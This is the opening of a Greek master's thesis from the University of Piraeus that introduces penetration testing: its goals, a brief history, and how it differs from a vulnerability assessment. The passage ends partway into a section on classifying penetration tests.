

## Πανεπιστήμιο Πειραιώς – Τμήμα Πληροφορικής Πρόγραμμα Μεταπτυχιακών Σπουδών «Κατανεμημένα Συστήματα, Ασφάλεια και Αναδυόμενες Τεχνολογίες Πληροφορίας»

## **Μεταπτυχιακή Διατριβή**



## **Τριμελής Εξεταστική Επιτροπή**

Παναγιώτης Κοτζανικολάου Αναπληρωτής Καθηγητής

Χρήστος Δουληγέρης Καθηγητής

Κωνσταντίνος Πατσάκης Αναπληρωτής Καθηγητής

#### **Περίληψη**

Στο σημερινό κατανεμημένο υπολογιστικό περιβάλλον όπου τα δίκτυα υπολογιστών και το διαδίκτυο είναι τα μέσα επικοινωνίας και ανταλλαγής πληροφοριών, η ασφάλεια γίνεται όλο και περισσότερο περισσότερο θέμα. Η ασφάλεια στα δίκτυα υπολογιστών και στο διαδίκτυο έχει σοβαρές επιπτώσεις στο σημερινό δυναμικό εργασιακό περιβάλλον. Η ασφάλεια είναι πλέον βασική απαίτηση επειδή η κατανεμημένη πληροφορική είναι ανασφαλής. Σε έναν οργανισμό, ανεξάρτητα από το μέγεθος και τον όγκο του, πολύ σημαντική είναι η βελτίωση της ασφάλειας υποδομής υπολογιστών. Ωστόσο, με ταχεία εμφάνιση νέων ευπαθιών και αδυναμιών, κάποια στιγμή ακόμη και ένα πλήρως διορθωμένο σύστημα ή δίκτυο έχουν ελαττώματα ασφαλείας. Υπάρχoυν διαφορετικά μέτρα ασφάλειας πουμπορούν να εφαρμοστούν ώστε να ασφαλιστεί το δίκτυο ή το σύστημα. Οκαλύτερος τρόπος για να διασφαλιστεί ότι το δίκτυο ή το σύστημα είναι ασφαλές, είναι η δοκιμή διείσδυσης, η οποία μπορεί να παρέχει μια ρεαλιστική αξιολόγηση της ασφάλειας με τον εντοπισμό των τρωτών σημείων και των αδυναμιών πουυπάρχουν στην υποδομή ενός δικτύου. Η δοκιμή διείσδυσης χρησιμοποιεί τις ίδιες αρχές όπως και οι χάκερ για να διεισδύσουν στην υποδομή δικτύου υπολογιστών και έτσι να επαληθεύσουν την παρουσία ελαττωμάτων και ευπαθιών όπου βοηθάνε στην επιβεβαίωση των μέτρων ασφαλείας.

Η διατριβή ξεκινά με τον καθορισμότου θεωρητικού υπόβαθρου μιας δοκιμήςδιείσδυσης. Στη συνέχεια προχωράστις φάσεις που υπάρχουν και στην κατάλληλη μεθοδολογία. Στο πρακτικό κομμάτι θα δούμε μια προσομοίωση επιθέσεων σε ένα δίκτυο με μερική γνώση του συστήματος ή του δικτύου. Θα χρησιμοποιηθούν εργαλεία ανοιχτού κώδικα για παρακολούθηση δικτύου, σαρωτές πορτών, σαρωτές ευπαθειών αλλάκαι εφαρμογή πλαισίου δοκιμήςδιείσδυσης.

Ο στόχος αυτής της διατριβής είναι να εντοπίσει και να εξηγήσει μια κατάλληλη μεθοδολογία για τη δοκιμή διείσδυσης, να απεικονίσει σχετικά εργαλεία ανοιχτού κώδικα αλλά και εφαρμογή πλαισίου εκμετάλλευσης αδυναμιών που μπορούν να χρησιμοποιηθούν ώστε να διασφαλιστεί ότι το δίκτυο και τα συστήματα ενός οργανισμού είναι ασφαλές.

#### **Abstract**

In today's distributed computing environment where computer networks and the Internet are the m eans of communication and information exchange, security is becoming m ore a nd m ore im portant. Security in computer networks and the Internet has serious implications for the current dynamic work environment. Security is now a basic requirement because distributed computing is insecure. In an organization, regardless of its size and volume, it is very important to improve the security of computer infrastructure. However, with the rapid emergence of new vulnerabilities and exploits, at some point even a fully-fledged system or network has security flaws. There are different security measuresthat canbe applied to secure the network or system. The best way to ensure that your network or system is secure is Penetration Test, which can provide a realistic security assessment by identifying vulnerabilities and exploits in a network infrastructure. Penetration Test uses the same principles as hackers to infiltrate the computer network infrastructure and thus verify the presence of defects and vulnerabilities and help confirm security measures.

The thesis begins with defining the theoretical background of a penetration test. It then proceeds to the phases that exist in a penetration test and the appropriate methodology. In the practical part we will see a simula tion of attacks on a network with partial knowledge of the system or network. Open source tools for network monitoring, port scanners, vulnerability scanners and penetration test framework will be used.

The aim of this thesisis to identify and explain a suitable methodology for pen etration test, to illustra te relevant open source tools as well as to implement a vulnerability framework that can be used to ensure that an organization's network and systems are secure.

### **Ευχαριστίες**

Αρχικά, θα ήθελα να ευχαριστήσω τους καθηγητές μου Κύριο Παναγιώτη Κοτζανικολάου και Σπυρίδων Παπαγεωργίου οι οποίοι μου εμπιστεύτηκαν το συγκεκριμένο θέμα και με καθοδηγούσαν καθ΄όλη τη διάρκεια της εκπόνησής της.

Στη συνέχεια θα ήθελα να ευχαριστώ την οικογένεια μου, η οποία με στήριξε και ήταν δίπλα μου σε όλα τα βήματα.

Ακόμη, δεν θα μπορούσα να μην ευχαριστήσω τους φίλους μου, οι οποίοι με υποστήριξαν, με βοήθησαν και μου χάρισαν ωραίες στιγμές στην μέχρι τώρα πορεία μου.

### **Βασικοί Όροι**



# Περιεχόμενα





## <span id="page-8-0"></span>Κεφάλαιο 1

## <span id="page-8-1"></span>Εισαγωγή

Στο παρόν κεφάλαιο γίνεται μια μικρή παρουσίαση του αντικειμένου της εργασίας, της δομής της και των σκοπών της. Ακόμη, παρουσιάζεται η σύνοψη των επόμενων κεφαλαίων ώστε να μπορέσει ο αναγνώστης να κατατοπιστεί επαρκώς σχετικά με το τι πρόκειται να διαβάσει στις επόμενες σελίδες.

### <span id="page-8-2"></span>Τι είναι το Penetration Test;

PenetrationTest είναιη δραστηριότητα που διενεργείταιαπό έναν Penetration Tester (PenTester) ή έναν auditor. Μια ομάδα πολλών Penetration Testers ονομάζεται tiger team. Τεχνικά, ένα Penetration Test είναι μια συστηματικός έλεγχος ενός συστήματος από «μέσα» ή «έξω» για αναζήτηση ευπαθειών, που ένας εισβολέας θα μπορούσε να εκμεταλλευτεί. Ένα σύστημα θα μπορούσε να είναι οποιοσδήποτε συνδυασμός εφαρμογής, κεντρικού υπολογιστή ή δικτύων. Με άλλα λόγια, είναι η πράξη της αξιολόγησης όλων των συστημάτων υποδομής πληροφορικής, συμπεριλαμβανομένων λειτουργικών συστημάτων, μέσου επικοινωνίας, εφαρμογές, συσκευές δικτύου, φυσική ασφάλεια και ανθρώπινη ψυχολογίαχρησιμοποιώντας παρόμοιαή πανομοιότυπες μεθόδους με εκείνες ενός εισβολέα αλλά εκτελούνται από τον εξουσιοδοτημένο και εξειδικευμένο επαγγελματία πληροφορικής.Το PenetrationTest μπορεί να οριστεί ως η «προσομοίωση μιας πραγματικής επίθεσης εναντίον ενός στόχου δικτύουή εφαρμογής, που περιλαμβάνει ένα ευρύ φάσμα δραστηριοτήτων και παραλλαγών». Οι παραλλαγές συμπεριλαμβάνουν την προσομοίωση μιας εσωτερικής απειλής σε αντίθεση με έναν εξωτερικό εισβολέα, μεταβάλλοντας τον αριθμό των πληροφοριών στόχου που παρέχονται πριν από τη δοκιμή.

Ένα απλό παράδειγμα PenetrationTest είναι η χρήση της «Μηχανής Αναζήτησης Google». Σε ένα βιβλίο,Το "Google Hacking forPenetration Testers" του Johnny Long [6] παρουσιάζονται πολλά κόλπα για να πάρει κάποιος πληροφορίες από τη μηχανή χρησιμοποιώντας τη μαζική βάση δεδομένων της Goo gle. Αυτό το βιβλίο παρέχει έναν καλό πόρο για τους ειδικούς ασφαλείας και τους PenetrationTesters ώστε να ανακαλύψουν προκαταρκτικές πληροφορίες σχετικά με τον στόχο χρησιμοποιώντας οδηγίες όπως "site: target-domain.com", εύρεση επαφής υπαλλήλου και διεύθυνσης email, εντοπισμός ευπαθών λογισμικών, χαρτογράφηση τουδικτύουκαι άλλα. Ομοίως, όταν εντοπίζεται ένα σφάλμα σε άλλη δημοφιλή εφαρμογή ιστού, η Google μπορεί συχνά να παρέχει μια λίστα με ευάλωτους διακομιστές παγκοσμίως σε δευτερόλεπτα, δίνοντας πληροφορίες σε έναν καλά εκπαιδευμένο εισβολέα.

To PenetrationTest είναι ένα κρίσιμο βήμα στην ανάπτυξη οποιουδήποτε ασφαλούς συστήματος, όπου δεν τονίζει μόνο τη λειτουργία, αλλά την εφαρμογή και το σχεδιασμό ενός συστήματος. Είναι μια εξουσιοδοτημένη και προγραμματισμένη πράξη που διαχωρίζει έναν PenetrationTester από έναν εισβολέα και έχει υιοθετηθεί ευρέως από οργανισμoύς και ιδρύματα. Για παράδειγμα, ένα απλό Penetration Test μπορεί να περιλαμβάνει σάρωση μιας διεύθυνσης IP για τον προσδιορισμό των κεντρικών υπολογιστών που προσφέρουν υπηρεσίες με γνωστές ευπάθειες ή ακόμα και εκμεταλλεύσιμα τρωτά σημείαπου υπάρχουν σε ένα μη ενημερωμένο λειτουργικό σύστημα. Τα αποτελέσματα αυτών των δοκιμών τότε τεκμηριώνοται και θα υποβληθούν ως αναφορά,ώστεοι ευπάθειες που εντοπίστηκαν να μπορέσουν να αντιμετωπιστούν. Κάνει μια εκτεταμένη και συστηματική δοκιμή αναλύοντας τα συστήματα ασφαλείας, παραβιάζει και παρέχει πολύτιμες πληροφορίες για την χαρτογράφηση των ζητημάτων ασφαλείας είτε χειροκίνητα είτε μέσω αυτοματοποιημένων εργαλείων. Καθ 'όλη τη διάρκεια ενός PenetrationTest, η επίγνωση της διοίκησης και του προσωπικού ενός οργανισμού είναι σημαντική σε τέτοιες δοκιμές, κάποια στιγμήμπορεί να υπάρχουν κάποιες σοβαρές επιπτώσεις, όπως «αποτυχία»ενός συστήματος και συμφόρηση τουδικτύου, μεαποτέλεσμα τη διακοπή του εξοπλισμού του συστήματος ή του δικτύου. Στη χειρότερη περίπτωση, μπορεί να οδηγήσει ακριβώς στο πράγμα που σκοπεύει να αποτρέψει.

## <span id="page-9-0"></span>Στόχοι ενός Penetration Test

Το Penetration Test παρέχει μια επισκόπηση για την τρέχουσα στάση ασφαλείας μιας υποδομής πληροφορικής ενός οργανισμού. Οσκοπός ενός Penetration Test είναι να προσδιορίσει την σκοπιμότητα μιας επίθεσης και τον αντίκτυπo μιας επιτυχούς εκμετάλλευσης αδυναμίας, εάν ανακαλυφθεί. Η διαδικασία περιλαμβάνει μια ενεργή ανάλυση του συστήματος για τυχόν πιθανές ευπάθειες που μπορεί να προκύψουν από κακή ή ακατάλληλη διαμόρφωση συστήματος, γνωστό ή και άγνωστο υλικό, ή ελαττώματα λογισμικού, ή λειτουργικές αδυναμίες στη διαδικασία ή τεχνικά αντίμετρα. Βοηθά στον περιορισμό του κινδύνου ασφαλείας και επιβεβαιώνει εάν τα ισχύοντα μέτρα ασφαλείας που εφαρμόζονται είναι αποτελεσματικά ή όχι [7]. Μερικοί από τους άλλους κύριους λόγους για να εφαρμοστεί ένα Penetration Test παρατίθενται παρακάτω:

#### - **Παρέχει ένα καλό σημείο εκκίνησης**

Ένα Penetration Test παρέχει ένα καλό πρώτο βήμα για την κατανόηση της παρούσας στάσης ασφάλειας ενός οργανισμού εντοπίζοντας ελαττώματα και παραβιάσεις της, και επισημαίνει που να εφαρμοστούν υπηρεσίες ασφάλειας ώστε ο οργανισμός να αναπτύξει ένα σχέδιο δράσης για τον μετριασμό των απειλών επίθεσης ή κατάχρησης.

#### - **Προσδιορισμός και προτεραιότητα στον κίνδυνο ασφάλειας**

Ο προσδιορισμός του κινδύνου ασφάλειας είναι ο πραγματικός στόχος ενός Penetration Τest. 'Οχι μόνο βοηθά στην κατανόηση του κινδύνου ασφάλειας, αλλά καισυμβάλλει στην ιεράρχηση των ζητημάτων κινδύνου μαζί με την εκτίμηση του αντικτύπου τους και συχνά με προτάσεις μετριασμού. Ο κάθεκίνδυνος που εντοπίζεται κατά τη διάρκεια μιας δοκιμής μπαίνει σεπροτεραιότητα βάσει της σοβαρότητας του. Επίσης οι προσπάθειες αυτές μπορούν να οδηγήσουν σε αποτελεσματική κατανομή προϋπολογισμού για θέματα ασφάλειας πληροφοριών.

#### - **Βελτίωσηασφάλειας του υπολογιστικού συστήματος**

Το Penetration Test πραγματοποιείται με στόχο τη βελτίωση της ασφάλειας συστημάτων υπολογιστών όπως τείχη προστασίας, δρομολογητές και διακομιστές. Διαφορετικοί μηχανισμοί ασφάλειας όπως IDS, τείχος προστασίας και κρυπτογράφηση χρησιμοποιούνται για την προστασία δεδομένων. Ωστόσο, η συχνότητα και η σοβαρότητα της εισβολής του δικτύου, της κλοπής δεδομένων και τις επιθέσεις από κακόβουλο κώδικα, χάκερ, δυσαρεστημένων υπάλληλων συνεχίζει να αυξάνεται μαζί με τους κινδύνους και τα κόστη που σχετίζονται με παραβιάσεις ασφάλειας δικτύου και κλοπή δεδομένων. To Penetration Test βοηθά στην αντιμετώπιση τέτοιων προβλημάτων. Για παράδειγμα, για να βρεθούν περιττές ανοιχτές θύρες ή ευάλωτες εκδόσεις εφαρμογών ιστού και λειτουργικώνσυστημάτων.

### - **Βελτίωση της ασφάλειας μιας συνολικής οργανωτική υποδομής**

Εκτός από τη δοκιμή της τεχνικής υποδομής, ένα Penetration Testμπορεί επίσης να δο κιμάσει τη διαχείριση και υποδομή υπαλλήλων, για την παρακολούθηση διαδικασιών κλιμάκωσης, για παράδειγμα, με το εύρος και / ή την επιθετικότητα των δοκιμώννα αυξάνεται βήμα βήμα. Τεχνικές κοινωνικής μηχανικής, όπως η ζήτηση κωδικών πρόσβασης μέσω τηλέφωνου, μπορεί να χρησιμοποιηθεί για την αξιολόγηση του επιπέδου γενικής ευαισθητοποίησης σχετικά με την ασφάλεια και την αποτελεσματικότητα των πολιτικών ασφαλείας και των συμφωνιών χρηστών.

#### - **Εκτέλεση της δέουσας επιμέλειαςκαι ανεξάρτητος έλεγχος**

Μια αμερόληπτη ανάλυση ασφάλειας και Penetration Test μπορεί να εστιάσουν τους εσωτερικούς πόρους ασφαλείας εκεί που χρειάζονται περισσότερο. Επιπλέον, ένας ανεξάρτητος έλεγχος ασφάλειας παρέχει αποδείξεις δέουσας επιμέλειας σε νομικό πλαίσιο για την προστασία διαδικτυακών περιουσιακών στοιχείων, ελαχιστοποιώντας την πιθανή απώλεια της αξίας των μετόχων. Αυτοί οι ανεξάρτητοι έλεγχοι γίνονται γρήγορα απαίτηση για απόκτηση ασφάλειας στον κυβερνοχώρο.

#### - **Μείωση οικονομικών ζημιών**

Από τη στιγμή που υπάρχει κίνδυνος ασφάλειας και υποδομή, το Penetration Testπαρέχει κρίσιμη ανατροφοδότηση επικύρωσης μεταξύ επιχειρηματικών πρωτοβουλιών και ενός πλαισίου ασφαλείας που επιτρέπει τον μετριασμό της οικονομικής απώλειας και της επιτυχούς εφαρμογής του ελάχιστου κίνδυνου.

## <span id="page-10-0"></span>1.1 Αντικείμενο μεταπτυχιακής διατριβής

Η μεταπτυχιακή διατριβή ξεκινά με τον καθορισμό του θεωρητικού υποβάθρου ενός Penetration Test. Μετά προτείνει μια κατάλληλη μεθοδολογία ενός Penetration Test χρησιμοποιώντας λογισμικόανοιχτού κώδικα και τεχνικές, για να μάθετε τι μπορεί να επιτευχθεί. Αυτή η διατριβή προσπαθεί επίσης να εντοπίσει τις μελλοντικές τάσεις και περαιτέρω κατευθύνσεις έρευνας σε Penetration Test και στην ασφάλεια δικτύων. Ο στόχος της είναι να εντοπίσει και να εξηγήσει μια κατάλληλη μεθοδολογία πίσω από το PenetrationTest και να δείξει απεικόνιση δωρεάν εργαλείων και τεχνικών ανοιχτού κώδικα για την προσομοίωση πιθανών επιθέσεων που μπορούν να χρησιμοποιηθούν έναντι του δικτύου ή τουσυστήματoς.Εργαλεία έρευνας του δικτύου, σαρωτές πορτών, σαρωτές ευπαθειών και και πλαίσιο εκμετάλλευσης αδυναμιών είναι κάποια από αυτά τα εργαλεία, τα οποία πρέπει να χρησιμοποιηθούν κατά τη διάρκεια ενός PenetrationTest.

## <span id="page-10-1"></span>1.2 Σύνοψη μεταπτυχιακής διατριβής

Η εργασία αποτελείται από τέσσερα κεφάλαια. Στο πρώτο κεφάλαιο περιγράφεται το αντικείμενο της εργασίας. Στο δεύτερο κεφάλαιο περιγράφονται εισαγωγικές έννοιες, υφιστάμενη μεθοδολογία και σχετική βιβλιογραφία. Στο τρίτο κεφάλαιο παρουσιάζεται η πειραματική εφαρμογή πλαισίου, η μεθοδολογία που θα χρησιμοποιηθεί για το Penetration Test και τα αποτελέσματα. Στο τέταρτο και τελευταίο κεφάλαιο καταγράφονται τα συμπεράσματα, οι περιορισμοί αλλά και πιθανές μελλοντικές επεκτάσεις της παρούσας εργασίας.

## <span id="page-11-0"></span>Κεφάλαιο 2

### <span id="page-11-1"></span>Επισκόπηση μεθοδολογιών για δοκιμές διείσδυσης

Στις αρχές της δεκαετίας του 1970, το Υπουργείο Άμυνας χρησιμοποίησε για πρώτη φορά Penetration Test ώστε να επιδείξει τα ελαττώματα ασφαλείας σε ένα σύστημα υπολογιστή,σε μια προσπάθεια καταπολέμησης των εισβολέων και άλλων επιτηθέμενων από το να προκαλούν παραβιάσεις ασφαλείας στο δίκτυό τους, έτσι ώστε τα ελαττώματα ασφαλείας να μπορούν να διορθωθούν πριν εκτεθούν. Η πρώτη δημοσιευμένη ανοιχτή αναφορά σεPenetrationTest είναι ένα έγγραφο του R. R. Linde [3]. Ήταν στις αρχές της δεκαετίας του 1990, ο όρος PenetrationTest και η τεχνική που χρησιμοποιήθηκε για τη δοκιμή καθιερώθηκε το 1995 όταν o σαρωτής ευπάθειας **SANTA**[4] παρουσιάστηκε.Οι δοκιμές Penetration Testάρχισαν να λαμβάνουν ευρεία προσοχή στην κοινότητα του Διαδικτύου με τη δημοσίευση λογισμικού έρευνας φοιτητών Georgia I nstitute of Technology, το Διαδικτυακό σαρωτή ασφαλείας, καθώς και ένα πρώιμο έγγραφο σχετικά με το θέμα [5]. Αυτές τις ημέρες, το Penetration Testή EthicalHackingεξελίχθηκε τόσο ως τέχνη όσο και ως επιστήμη που βασίζεται σε μια αποδεδειγμένη μεθοδολογία και αξιοποιεί μια ποικιλία εργαλείων αιχμής για τον συστηματικό εντοπισμό των κινδύνων ασφαλείας του συστήματος πληροφοριών του υπολογιστή.

### <span id="page-11-2"></span>2.1 Vulnerability Assessment vs Penetration Test

To Vulnerability Assessment όπως οι έλεγχοι ασφαλείας, δίνουν έμφαση στην αναγνώριση των περιοχών που είναι ευάλωτες σε επιθέσεις. Εξετάζει την πληροφοριακή υποδομήόσον αφορά τη συμμό ρφωσή του, την αποδοτικότητα, την αποτελεσματικότητά του, συχνά ανεξάρτητα από την εκμετάλλευση τους ενώ ένα PenetrationTest πηγαίνει συνήθως βαθύτερα, δίνει περισσότερη έμφαση στην αναγνώρισηευπαθιών και να αποκτήσει όσο περισσότερη πρόσβαση μπορεί στο σύστημα και στη συνέχεια να κάνει εκμετάλλευση των αδυναμιών. Το Vulnerability Assessment είναι ένα σημαντικό εργαλείο στην προληπτική δράση της ασφάλειας των υπολογιστών και το Penetration Test είναι το επόμενο βήμα. To Security Assessment θα σταματήσει πριν εισβάλει στο σύστημα του υπολογιστή, ενώ ένα Penetration Test θα εισχωρήσει στον υπολογιστή για να ελέγξει πόσο βαθιά μπορεί να φτάσει ένας εισβολέας και πόσο σοβαρή η επίθεση θα μπορούσε να είναι. Κατά την διάρκεια του Vulnerability Assessment, οι ευπάθειες των υπολογιστικών συστημάτων σαρώνονται και φιλτράρονται τα false-positive από τη σαρωμένη έξοδο μεσω της χαρτογράφηση τους με τις πραγματικές ευπάθειες που σχετίζονται με τον κεντρικό υπολογιστή στόχου ενώ το PenetrationTest στοχεύει να επιβεβαιώσει εάν τα ισχύοντα μέτρα ασφαλείας είναι αποτελεσματικά, ή όχι. Το Vulnerability Assessment είναισαν να κοιτάς μια πόρτα και να σκέφτεσαι αν η πόρτα είναι κλειδωμένη ή ξεκλείδωτη. Θα μπορούσε να επιτρέψει σε κάποιον να αποκτήσει μη εξουσιοδοτημένη πρόσβαση, ενώ το PenetrationTest προσπαθεί πραγματικά «να ανοίξει την πόρτα και να δει που οδηγεί»και να διερευνήσει τις δυνατότητες μετά την είσοδο μέσα στην πόρτα. Ένα Penetration Test παρέχει μια καλύτερη ένδειξη των αδυναμιών στο δίκτυο ή στα συστήματα, είναι πιο επεμβατικό, ενώ το Vulnerability Assessment είναι λιγότερο επεμβατικό και δεν θα διαταράξει δυνητικά το σύστημα ή τις υπηρεσίες δικτύου. Αντιθέτως το PenetrationTest έχει περισσότερες πιθανότητες να διαταράξει τις υπηρεσίες ενός συστήματος ή του δικτύου.

## <span id="page-11-3"></span>2.2 Ταξινόμηση ενός Penetration Test

Για να εξασφαλιστεί η αποτελεσματικότητα ενός PenetrationTest, ο PenTester πρέπει να συγκεντρωθεί σε παράγοντες όπως ποια κριτήρια μπορούν να χρησιμοποιηθούν για να περιγράψουν ένα Penetration Test, τι διακρίνει ένα Penetration Test από ένα άλλο; Χαρακτηριστικά όπως η έκταση των συστημάτων που θα δοκιμαστούν, η επιφυλακτικότητα ή η επιθετικότητα των δοκιμών. Ενα κατάλληλο Penetration Test πρέπει να καθοριστεί βάσει ορισμένων κριτηρίων.Το σχήμα2.1 δείχνει μια ταξινόμηση των Penetration Tests. Στα

